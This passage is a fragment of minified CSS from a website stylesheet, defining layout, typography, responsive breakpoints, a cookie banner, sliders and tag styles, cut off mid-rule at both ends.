#000;content:"";height:.5625rem;position:absolute;right:.125rem;top:1.1875rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:.2s;transition:.2s;width:.5625rem}@media(max-width:576px){.windbox{border-bottom:0}.windbox .way_one{bottom:auto;display:block;padding-bottom:.25rem;padding-left:1.25rem;padding-top:0;position:relative;top:-.1875rem;-webkit-transform:none;transform:none}}.brim{text-align:center}.brim__title{color:#000;display:block;font-size:2.25rem;letter-spacing:.1125rem;margin-bottom:1.5rem;padding-top:.5rem}.brim__num,.brim__title{font-weight:700;text-transform:uppercase}.brim__num{color:#999;font-size:.8125rem;letter-spacing:.040625rem;margin-left:1.0625rem;position:relative;top:.0625rem}.brim__arr{display:none}.brim__margin{color:#000;font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:3.125rem;margin-left:auto;margin-right:auto;max-width:100%;padding-left:1.25rem;padding-right:1.25rem;text-transform:uppercase;width:40rem}.brim__dinner{margin-bottom:3.75rem}.brim__img{margin-bottom:3.6875rem}@media(max-width:576px){.brim__arr{border-left:.0625rem solid rgba(0,0,0,.102);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:2.25rem;margin-left:.9375rem;margin-right:.9375rem;padding-bottom:.125rem;padding-left:.9375rem;padding-right:.3125rem;position:relative;top:.375rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.brim__arr img{width:1.125rem}.brim__img{margin-bottom:2.5rem}.brim__dinner{margin-bottom:1.8125rem}.brim__margin{margin-bottom:1.625rem;text-align:left}.brim__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.125rem;padding-top:.125rem;position:relative;text-align:left}}.leading{background-position:50%;background-size:cover;margin-bottom:1.9375rem;margin-top:.9375rem;padding-bottom:2.75rem;padding-top:2.625rem;text-align:center}.leading__title{color:#fff;font-size:2.25rem;font-weight:700;letter-spacing:.1125rem;text-transform:uppercase}@media(max-width:1020px){.leading{margin-top:0}}@media(max-width:576px){.leading{margin-bottom:1.5625rem;margin-left:-1.25rem;padding-bottom:1.125rem;padding-top:1.1875rem;width:calc(100% + 2.5rem)}.leading__title{font-size:1.375rem;letter-spacing:.06875rem}}.summer{font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;margin-bottom:1.25rem;margin-left:auto;margin-right:auto;max-width:100%;padding-left:.625rem;padding-right:.625rem;text-transform:uppercase;width:61.3125rem}.manteco{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;height:0;padding-bottom:140.57%;position:relative}.manteco--chevignon{height:auto;max-width:1120px;padding:25px 15px 20px}.manteco--sided{display:-webkit-box;display:-ms-flexbox;display:flex;height:40%;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.manteco--chevignon-medium{padding-bottom:53%}.manteco__abs{bottom:0;left:0;position:absolute;width:100%}.manteco__title{font-size:2.5rem;font-weight:700;letter-spacing:.125rem;line-height:1;text-transform:uppercase;width:100%}.manteco__title--smallest-xl{font-size:1.8rem}.manteco__text{font-size:.75rem;font-weight:700;letter-spacing:.03rem;line-height:1.1;text-transform:uppercase;width:100%}.manteco--two-col{padding-bottom:67%}.manteco__title--long-word{font-size:1.9rem}@media(max-width:1440px){.manteco__title--smallest-xl{font-size:1.4rem}}@media(max-width:1200px){.manteco--chevignon{height:44%}.manteco--sided{height:37%}.manteco__title--small-xl{font-size:1.4rem}.manteco__title--smallest-xl{font-size:1.3rem}.manteco__title--long-word{font-size:1.5rem}}@media(max-width:992px){.manteco--sided{height:32%}.manteco--chevignon-medium{padding-bottom:40%}.manteco--chevignon-medium .manteco__title{font-size:1rem}.manteco--chevignon .manteco__title{font-size:2rem}.manteco__title--smallest-xl{font-size:1rem}.manteco__title--long-word{font-size:1.1rem}.manteco--two-col .manteco__title{font-size:1.5rem}}@media(max-width:768px){.manteco--chevignon-medium{padding-bottom:32%}.manteco--chevignon-medium .manteco__title{font-size:.8rem}.manteco--chevignon{height:40%}.manteco--sided{height:auto;padding-top:0}.manteco--sided .manteco__title{font-size:1.6rem}.manteco__title--long-word{font-size:1.87rem}}@media(max-width:576px){.manteco--sided{height:auto;padding-top:0}.manteco--chevignon-medium{height:auto;padding-bottom:20px}.manteco--chevignon-medium .manteco__abs{position:relative}.manteco__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:.25rem}.manteco__abs{bottom:auto;padding-left:.625rem;padding-right:.625rem;top:0}.manteco__title--long-word{font-size:.87rem}.manteco--two-col{height:auto;margin-bottom:30px;padding-bottom:0}.manteco--two-col .manteco__abs{position:relative}.manteco--two-col .manteco__title{font-size:1.35rem}}@media(min-width:1400px){.manteco--chevignon-medium{padding-bottom:56%}}.spirit{margin-left:auto;margin-right:auto;max-width:100%;padding-left:.625rem;padding-right:.625rem;width:51.625rem}.spirit__iframe{height:63.375rem;margin-bottom:5.625rem;width:100%}.spirit__title{font-size:2.5rem;letter-spacing:.125rem;line-height:1;margin-bottom:.375rem}.spirit__text,.spirit__title{font-weight:700;text-transform:uppercase;width:100%}.spirit__text{font-size:.8125rem;letter-spacing:.0325rem;line-height:1.5;margin-bottom:4.375rem}@media(max-width:768px){.spirit__iframe{height:125vw;margin-bottom:2.5rem;margin-left:-.625rem;width:100vw}.spirit__text{margin-bottom:2.0625rem}}@media(max-width:576px){.spirit__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:.25rem}}.vessel{position:relative}.vessel__tri{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:1.6875rem;position:absolute;right:2.8125rem;top:.8125rem;width:1.6875rem;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border:.0625rem solid #000;outline:none;padding:0}.vessel__tri:hover{opacity:.85}.vessel__tri:active,.vessel__tri:focus,.vessel__tri:hover{outline:none}.vessel__tri:after{border-bottom:.375rem solid transparent;border-left:.375rem solid #000;border-top:.375rem solid transparent;content:"";height:0;width:0}.theme{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;height:.9375rem;margin-bottom:3.4375rem;margin-left:-1.25rem;overflow:hidden;width:calc(100% + 2.5rem)}.theme_small{height:1.375rem;margin-bottom:1.875rem}.theme__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:auto;padding-bottom:1.875rem;padding-left:1.25rem}.theme__link{color:#000;display:inline-block;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.1;margin-right:1.9375rem;position:relative;text-transform:uppercase;white-space:nowrap}.theme__link:hover{color:#437fd6}.theme__link_active:after{background:#000;bottom:.0625rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}.theme__lynx{color:#000;display:inline-block;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-right:1.3125rem;position:relative;text-transform:uppercase}.theme__lynx:hover{color:#437fd6}.theme__lynx_active:after{background:#000;bottom:.0625rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}@media(max-width:1020px){.theme{height:1.25rem;padding-top:.3125rem}.theme_small{height:1.375rem;padding-top:0}.theme__link:after{bottom:0}}@media(max-width:576px){.theme{margin-bottom:2.1875rem}.theme_small{margin-bottom:1.3125rem}}.net{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.5625rem;margin-left:-.9375rem;width:calc(100% + 1.875rem)}.net_grid{margin-bottom:0;margin-left:-.625rem;width:calc(100% + 1.25rem)}.net__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.net__canv{margin-bottom:2.5rem}.net__canv img{width:100%}.net__name{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.875rem;text-transform:uppercase}.net__text{color:#000;margin-bottom:.75rem}.net__text,.net__today{font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.net__today{color:#999;padding-right:.625rem}.net__like{cursor:pointer;display:block;margin-left:1.25rem;position:relative;top:-.1875rem;z-index:3}.net__like_active path:nth-child(2){fill:#28a745}.net__download{display:block;margin-left:1.25rem;position:relative;top:-.1875rem;z-index:2}.net__align{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.1875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.net__advice{color:#000;display:block;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-right:1.3125rem;text-transform:uppercase}.net__advice:hover{color:#437fd6}.net__col{padding-left:.625rem;padding-right:.625rem;width:50%}.net_big{margin-bottom:2.5rem}.net__cell{padding-left:.9375rem;padding-right:.9375rem;width:25%}.net__cell_50,.net__cell_half{width:50%}.net__cell_guide,.net__cell_hood,.net__cell_nano{display:none}@media(max-width:1450px){.net{margin-bottom:.75rem}.net_big{margin-bottom:1.375rem}.net__align,.net__flex{margin-top:-.3125rem}}@media(max-width:1199px){.net{margin-left:-.625rem;width:calc(100% + 1.25rem)}.net_link{margin-left:-.9375rem;width:calc(100% + 1.875rem)}.net_big{margin-bottom:1.25rem}.net__cell{padding-left:.625rem;padding-right:.625rem;width:33.3%}.net__cell_50{padding-left:.9375rem;padding-right:.9375rem;width:50%}.net__cell_hide{display:none}.net__cell_hood{display:block}.net__cell_half{width:66.7%}}@media(max-width:1020px){.net{margin-bottom:0}.net__cell{width:50%}.net__cell_micro{display:none}.net__cell_lock,.net__cell_nano{display:block}.net_big{margin-bottom:2.4375rem}}@media(max-width:576px){.net{margin-bottom:.5625rem}.net__canv{margin-bottom:1.0625rem}.net__col{width:100%}.net__text{margin-bottom:1.9375rem}.net__align{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:3rem;margin-top:0}.net__flex{margin-bottom:1.375rem;margin-top:0}.net__cell_micro{display:block}.net__cell{width:100%}.net__cell_toggle{display:none}.net__cell_guide,.net__cell_opened{display:block}.net__cell_dec,.net__cell_nano{display:none}}.clause{color:#000;display:block;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;padding-bottom:1.5rem}.clause__img{margin-bottom:1.6875rem}.clause__img img{display:inline-block;height:auto}.clause__title{margin-bottom:.75rem;text-transform:uppercase}.clause__text{margin-bottom:.75rem}.clause__date,.clause__text{font-size:.8125rem;font-style:normal;font-weight:400;letter-spacing:0;line-height:1.46}.clause__date{color:#999;margin-bottom:.625rem}@media(max-width:1020px){.clause{padding-bottom:1.125rem}.clause__img{height:0;margin-bottom:1.75rem;overflow:hidden;padding-bottom:56.14%;position:relative}.clause__img img{height:100%;left:50%;max-width:none;position:absolute;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto}}@media(max-width:576px){.clause{padding-bottom:1rem}.clause__img{margin-bottom:1.125rem}.clause__title{margin-bottom:.8125rem}}.below{background:#f2f2f2;margin-bottom:3.75rem;padding:3.125rem 2.5rem 3.3125rem;text-align:center}.below__title{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:1.375rem;text-transform:uppercase}.below__soc{display:inline-block;margin-bottom:1.5rem;margin-left:.625rem;margin-right:.625rem}@media(max-width:576px){.below{margin-bottom:2.5rem;padding-bottom:2.125rem;padding-top:2.1875rem}.below__soc{margin-bottom:1.4375rem}.below__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.5625rem}}@media(max-width:410px){.below{margin-left:-1.25rem;padding-left:1.25rem;padding-right:1.25rem;width:calc(100% + 2.5rem)}}.ron{margin-bottom:5rem;text-align:center}@media(max-width:1020px){.ron{display:none}}@media(max-width:576px){.ron{display:block;margin-bottom:3.75rem}}.girl{display:block;margin-bottom:1.5rem;position:relative}.girl img{display:block;width:100%}.girl__arr{bottom:1.25rem;position:absolute;right:1.25rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:576px){.girl{margin-bottom:1.25rem}}.rect{background:url(/local/frontend/layout/dist/css/../images/cls.svg) no-repeat top;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;height:7.8125rem;left:calc(50% - 6.9rem);padding:1.625rem 0;position:absolute;width:13.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rect__soc{display:inline-block;padding-left:.625rem;padding-right:.625rem}.lazy__img{display:block;height:0;padding-bottom:140.7%;position:relative}.lazy__inner{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.lazy__spin{color:#e5e7eb;width:40px;fill:#3f77d7;-webkit-animation:spin 1.5s linear infinite;animation:spin 1.5s linear infinite}@-webkit-keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.studio{margin-bottom:3.375rem}.studio__link{background-position:50%;background-size:cover;display:block;height:0;padding-bottom:24.375%}.studio .slick-arrow{top:47.2%;-webkit-transform:none;transform:none}.studio .slick-arrow,.studio .slick-arrow svg{height:1.25rem;width:1.5rem}.studio .slick-arrow:after,.studio .slick-arrow:before{display:none}.studio .slick-prev{left:2.5rem}.studio .slick-next{right:2.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.studio .slick-dots{bottom:1.125rem}.studio .slick-dots li button{background:#999;border:.0625rem solid #fff;border-radius:.3125rem;height:.4375rem;margin:.4375rem .40625rem;width:.4375rem}.studio .slick-dots .slick-active button{background:#000}@media(max-width:1921px){.studio__link{height:29.25rem;padding-bottom:0}}@media(max-width:1020px){.studio{margin-bottom:.1875rem}.studio__link{height:0;padding-bottom:40.36%}}@media(max-width:640px){.studio{margin-bottom:1.1875rem}.studio__link{height:0;padding-bottom:100%}}.peak{background:#e6433d;margin-bottom:4rem;padding:3.25rem 1.25rem}.peak__title{color:#fff;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:2rem;text-align:center;text-transform:uppercase}.peak__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.peak__img{border-radius:50%;height:2.5rem;overflow:hidden;width:2.5rem}.peak__span{padding-left:1rem;padding-top:.75rem;width:calc(100% - 2.86rem)}.peak__link{border:.125rem solid hsla(0,0%,100%,.2);color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.18;margin-left:.625rem;margin-right:.625rem;padding:1.0625rem 2.4375rem 1.1875rem;text-transform:uppercase;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.peak__link:hover{border-color:#fff;color:#fff}@media(max-width:1400px){.peak{margin-bottom:3.75rem}}@media(max-width:1020px){.peak{margin-bottom:2.5rem;margin-left:-1.25rem;width:calc(100% + 2.86rem)}}@media(max-width:640px){.peak{padding-bottom:1.875rem;padding-top:2.1875rem}.peak,.peak__link{margin-left:0;width:100%}.peak__link{margin-bottom:.625rem;margin-right:0;padding-left:1.125rem}.peak__title{color:#fff;font-size:1.375rem;font-style:normal;font-weight:700;letter-spacing:.06875rem;line-height:normal;margin-bottom:2.1875rem;text-transform:uppercase}}@media(max-width:410px){.peak{margin-left:-1.25rem;width:calc(100% + 2.86rem)}}.lex{color:#000;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:3.6875rem;margin-left:.625rem;margin-right:.625rem;text-align:center;width:7.5rem}.lex:hover .lex__img{-webkit-transform:scale(1.1);transform:scale(1.1)}.lex__img{border-radius:50%;display:inline-block;height:5rem;margin-bottom:.5rem;overflow:hidden;text-align:center;-webkit-transition:.3s;transition:.3s;width:5rem}.lex__span{display:block}@media(max-width:1199px){.lex{margin-left:.5rem;margin-right:.5rem}.lex:nth-child(8){display:none}}@media(max-width:1020px){.lex{font-size:.75rem;margin-bottom:.5rem;margin-left:.3125rem;margin-right:.3125rem;width:5rem}.lex__img{margin-bottom:.3125rem}.lex:nth-child(8){display:block}}@media(max-width:640px){.lex{margin-left:.4375rem;margin-right:.4375rem}.lex:first-child{margin-left:1.25rem}}.seem{display:block}.seem_top{margin-top:-1.25rem}.seem__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(max-width:1450px){.seem_top{margin-bottom:-1.625rem}}@media(max-width:800px){.seem_top{margin-bottom:-1.25rem}}@media(max-width:640px){.seem{margin-bottom:1.5625rem;margin-left:-1.25rem;margin-top:-2.5rem;overflow:hidden;padding-top:1.25rem;width:calc(100% + 2.86rem)}.seem__content{overflow-x:auto;padding-top:1.25rem}.seem__wrap{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.eco{background:#96996f;display:block;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.75rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;min-height:16.25rem;overflow:hidden;padding-bottom:.25rem;position:relative;width:100%}.eco__arr{bottom:1.8125rem;position:absolute;right:1.875rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.eco__img{position:relative;text-align:right;width:43%}.eco__img img{height:auto;position:absolute;right:0;top:-3.625rem;width:21.25rem}.eco__text{color:#fff;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;padding-left:1.9375rem;padding-top:4.6875rem;text-transform:uppercase;width:56%}@media(max-width:1450px){.eco{min-height:11.25rem;overflow:hidden}.eco__img{position:relative}.eco__img img{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.eco__text{padding-left:.6875rem;padding-top:2.75rem}}@media(max-width:1199px){.eco__img{width:42%}}@media(max-width:1020px){.eco{margin-bottom:-.9375rem}.eco__text{font-size:1.375rem;left:-1.4375rem;letter-spacing:.06875rem;padding-left:0;padding-top:3rem;position:relative;width:30%;z-index:3}.eco__arr{bottom:1.3125rem;right:1.25rem}.eco__img{width:53%}}@media(max-width:640px){.eco{margin-bottom:0}.eco__text{left:-2rem;width:46%}}@media(max-width:410px){.eco{min-height:8.6875rem}.eco__text{font-size:1.0625rem;left:-1.5625rem;letter-spacing:.053125rem;padding-top:2.375rem}}.eco-new__link{display:-webkit-box;display:-ms-flexbox;display:flex;height:260px;margin-bottom:3.75rem;overflow:hidden;position:relative}@media(max-width:1020px){.eco-new__link{height:180px;margin-bottom:-.9375rem}}@media(max-width:640px){.eco-new__link{margin-bottom:0}}.eco-new__image{height:100%;left:50%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100%}.eco-new__text{color:#fff;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;padding-left:45.1%;position:absolute;text-transform:uppercase;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;z-index:2}@media(max-width:1450px){.eco-new__text{padding-left:43.8%}}@media(max-width:1020px){.eco-new__text{font-size:1.375rem;letter-spacing:.06875rem;padding-left:50.7%;padding-right:40px}}@media(max-width:410px){.eco-new__text{font-size:1.0625rem;letter-spacing:.053125rem;padding-left:46%}}.elevate{background:#f8fafc;display:block;font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:5.0625rem;padding:1.875rem 1.875rem 4.0625rem;position:relative;width:100%}.elevate,.elevate__title{color:#000;font-style:normal}.elevate__title{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.75rem;padding-right:2.4375rem;text-transform:uppercase}.elevate__arr{bottom:1.875rem;position:absolute;right:2rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.elevate__text{padding-right:2.4375rem}.elevate__icon{margin-bottom:1.6875rem}@media(max-width:1450px){.elevate{padding-bottom:4.125rem}.elevate__text,.elevate__title{padding-right:1.5rem}}@media(max-width:1199px){.elevate{margin-bottom:1.25rem;padding-bottom:5.3125rem;padding-left:1.5rem;padding-right:1.5rem}.elevate__text,.elevate__title{padding-right:0}}@media(max-width:576px){.elevate{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:1.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;height:auto!important;padding-bottom:1.5625rem;padding-right:1.875rem;width:100%}.elevate__arr{display:none}.elevate__icon{width:3.125rem}.elevate__title{color:#000;font-size:.8125rem;letter-spacing:.040625rem;margin-bottom:.4375rem}.elevate__main{padding-left:1.1875rem;width:calc(100% - 3.58rem)}}.con{margin-bottom:.875rem;position:relative}.con__vert{bottom:3.2rem;color:#000;font-size:.81rem;font-weight:700;letter-spacing:.04rem;line-height:1.46;position:absolute;right:-2.8rem;text-transform:uppercase;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.wafer{background:#fff;bottom:1.25rem;-webkit-box-shadow:0 0 .625rem 0 rgba(0,0,0,.102),0 0 .25rem 0 rgba(0,0,0,.102);box-shadow:0 0 .625rem 0 rgba(0,0,0,.102),0 0 .25rem 0 rgba(0,0,0,.102);max-width:100%;padding:2.0625rem 2.5rem 2.5rem;position:fixed;right:1.25rem;width:25rem;z-index:90}.wafer_cookies{display:none}.wafer_cookies.show{display:block}.wafer-button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;gap:10px;justify-content:space-between}.wafer__link{color:#437fd6;cursor:pointer}.wafer__link:hover{color:#d0493b}.wafer__close{cursor:pointer;right:2.5rem}.wafer__close,.wafer__info{position:absolute;top:2.25rem}.wafer__info{color:#000;font-size:1rem;font-style:normal;font-weight:700;left:0;letter-spacing:.05rem;line-height:1.19;padding-left:1.8125rem;padding-right:2.4375rem;text-transform:uppercase}.wafer__prod{position:relative}.wafer__prod img{width:100%}.wafer__personal{background:#000;color:#fff;display:inline-block;font-weight:700;letter-spacing:.040625rem;margin-top:1.3125rem;padding:.0625rem .3125rem 0}.wafer__personal,.wafer__text{font-size:.8125rem;font-style:normal;line-height:1.46}.wafer__text{color:#000;font-weight:400;margin-bottom:1.5625rem}@media(max-width:640px){.wafer{bottom:0;right:0;width:100%}.wafer__info{padding-right:1.8125rem}}.pal{display:block;margin-bottom:2.25rem;position:relative}.pal>img{display:inline-block;height:auto;width:100%}.pal__title{bottom:1.5rem;color:#000;font-size:1rem;font-style:normal;font-weight:700;left:0;letter-spacing:.05rem;line-height:1.19;padding-left:1.875rem;position:absolute;text-transform:uppercase}.pal__title img{margin-left:1.3125rem;position:relative;top:-.0625rem}@media(max-width:800px){.pal{margin-bottom:1rem}}@media(max-width:640px){.pal{margin-bottom:.625rem}.pal__title{bottom:1.6875rem;width:100%}.pal__title img{margin-left:0;position:absolute;right:1.25rem;top:.3125rem}}.trumpet{background:#f4f4f4;display:block;margin-bottom:.7rem}.trumpet__img{margin-bottom:-4rem}.trumpet__name{font-size:2rem;padding-bottom:.2rem}.trumpet__name,.trumpet__text{font-weight:700;letter-spacing:.06rem;line-height:1;padding-left:.5rem;padding-right:.5rem;text-transform:uppercase}.trumpet__text{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.7rem;padding-bottom:.5rem;position:relative}.trumpet__text:after{background:url(/local/frontend/layout/dist/css/../images/arrow-new.svg) 50%/contain no-repeat;content:"";display:block;height:.8rem;width:.8rem}@media(max-width:1200px){.trumpet__img{margin-bottom:0}}@media(max-width:576px){.trumpet__name{font-size:1.5rem}.trumpet__img{margin-bottom:0}}.tor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#f2f2f2;border-radius:.3125rem;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem;overflow:hidden;padding:.125rem;width:100%}.tor__icon{margin-right:.625rem}.tor__icon path{fill:#000}.tor__btn{border-radius:.3125rem;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:.125rem;padding:.6875rem;width:calc(26.8% - .125rem);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tor__btn:hover{background:rgba(0,0,0,.031)}.tor__btn:active{background:rgba(0,0,0,.059)}.tor__btn:first-child{width:calc(23.8% - .125rem)}.tor__btn:nth-child(2){width:calc(24% - .125rem)}.tor__btn:nth-child(4){margin-right:0;width:25.4%}.tor__btn_active,.tor__btn_active:active,.tor__btn_active:hover{background:#515257;color:#fff}.tor__btn_active path,.tor__btn_active:active path,.tor__btn_active:hover path{fill:#fff}@media(max-width:576px){.tor{margin-bottom:1.9375rem}.tor__btn{padding-bottom:.6875rem;padding-top:.6875rem}.tor__icon{margin-right:0;text-align:center;width:100%}.tor__btn{font-size:.6875rem;padding-left:.125rem;padding-right:.125rem;width:calc(25% - .125rem)}.tor__btn:nth-child(4){margin-right:0;width:25%}.tor__btn:first-child,.tor__btn:nth-child(2){width:calc(25% - .125rem)}}.well{margin-bottom:4.625rem;margin-left:auto;margin-right:auto;max-width:100%;padding-left:1.25rem;padding-right:1.25rem;padding-top:3.375rem;width:41.75rem}.well__panel{display:none}.well__panel_active{display:block}.well__flex{border-top:.0625rem solid rgba(0,0,0,.102);margin-top:2.5rem;padding-top:2.125rem;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.well__core,.well__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.well__core{width:50%}.well__grey{color:#999;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.well__grey:hover{color:#d0493b}.well__name{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-right:1.1875rem}.well__name img{margin-right:.5625rem}.well__year{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:1.625rem;text-transform:uppercase}.well__block{margin-bottom:3.6875rem}@media(max-width:576px){.well{margin-bottom:3.375rem;padding-top:0}.well__block{margin-bottom:2.3125rem}.well__flex{margin-top:2.5625rem}}.char{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#f9f9f9;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.25rem;padding:1.0625rem 1.3125rem;position:relative}.char:hover{background:#f1f1f1}.char:active{background:#eaeaea}.char__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-right:.75rem;padding-top:.25rem;width:13.75rem}.char__arr{cursor:pointer}.char__block{margin-right:.625rem;position:relative}.char__block_opacity{opacity:.2}.char__block_black{opacity:1}.char__block_black:before{background:rgba(0,0,0,.533);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.char__mid{width:8.9375rem}.char__right{padding-top:.0625rem;text-align:right;width:13.9375rem}.char__info{color:#000;font-size:.8125rem;line-height:1.46;margin-bottom:.1875rem}.char__date,.char__info{font-style:normal;font-weight:400}.char__date{color:#999;font-size:.6875rem;line-height:1.36;margin-bottom:.5625rem}.char__tag{color:#000;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:.1875rem;margin-right:.3125rem;padding-left:.9375rem;padding-top:.0625rem;position:relative}.char__tag:before{background:#ecc71a;border-radius:50%;content:"";display:block;height:.375rem;left:0;position:absolute;top:.375rem;width:.375rem}.char__tag_blue:before{background:#437fd6}.char__tag_violet:before{background:violet}.char__tag_orange:before{background:orange}.char__tag_green:before{background:#28a745}.char__tag_red:before{background:#d0493b}.char__num{color:#fff;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:normal;position:absolute;text-align:center;top:calc(50% - .6rem);width:100%;z-index:3}.char__art{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36;margin-bottom:.3125rem}.char__dd{display:none;text-align:right}@media(max-width:690px){.char{margin-bottom:.625rem;padding-bottom:.6875rem}.char__dd{display:block;padding-top:.375rem;width:calc(100% - 